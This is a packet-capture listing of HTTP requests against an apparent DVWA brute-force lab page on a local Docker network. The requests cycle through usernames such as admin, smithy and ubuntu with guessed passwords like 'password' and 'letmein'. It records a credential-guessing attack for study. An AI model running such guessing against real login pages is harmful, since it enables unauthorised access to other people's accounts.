 http
No. Time Source Destination Protocol Length Info
6 4.586110975 172.17.0.1 172.17.0.2 HTTP 690 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
13 4.856764865 172.17.0.1 172.17.0.2 HTTP 686 GET /vulnerabilities/brute/?username=admin&password=pass&Login=Login HTTP/1.1
20 5.212177765 172.17.0.1 172.17.0.2 HTTP 685 GET /vulnerabilities/brute/?username=test&password=pass&Login=Login HTTP/1.1
27 5.400838134 172.17.0.1 172.17.0.2 HTTP 685 GET /vulnerabilities/brute/?username=user&password=pass&Login=Login HTTP/1.1
34 5.655027852 172.17.0.1 172.17.0.2 HTTP 687 GET /vulnerabilities/brute/?username=smithy&password=pass&Login=Login HTTP/1.1
41 5.834053097 172.17.0.1 172.17.0.2 HTTP 687 GET /vulnerabilities/brute/?username=ubuntu&password=pass&Login=Login HTTP/1.1
48 6.080922198 172.17.0.1 172.17.0.2 HTTP 690 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
55 6.409753073 172.17.0.1 172.17.0.2 HTTP 689 GET /vulnerabilities/brute/?username=test&password=password&Login=Login HTTP/1.1
62 6.746790790 172.17.0.1 172.17.0.2 HTTP 689 GET /vulnerabilities/brute/?username=user&password=password&Login=Login HTTP/1.1
69 7.148764160 172.17.0.1 172.17.0.2 HTTP 691 GET /vulnerabilities/brute/?username=smithy&password=password&Login=Login HTTP/1.1
73 7.514088838 172.17.0.1 172.17.0.2 HTTP 691 GET /vulnerabilities/brute/?username=ubuntu&password=password&Login=Login HTTP/1.1
76 7.904828604 172.17.0.1 172.17.0.2 HTTP 689 GET /vulnerabilities/brute/?username=admin&password=letmein&Login=Login HTTP/1.1
79 8.336155792 172.17.0.1 172.17.0.2 HTTP 688 GET /vulnerabilities/brute/?username=test&password=letmein&Login=Login HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36\r\n